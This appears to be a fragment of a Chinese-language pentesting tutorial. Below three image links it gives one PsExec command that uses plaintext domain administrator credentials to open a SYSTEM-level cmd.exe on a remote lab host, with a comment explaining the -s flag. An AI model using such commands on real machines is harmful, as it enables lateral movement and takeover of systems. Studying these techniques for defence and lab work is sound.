 psexec /accepteula //接受许可协议psexec \\192.168.3.142 -u 0day\administrator -p admin!@#45 -s cmd.exe ( -s 是代表用system权限启动,如果没有这个选项,默认配置下会显示 “登录失败: 未授予用户在此计算机上的请求登录类型。”)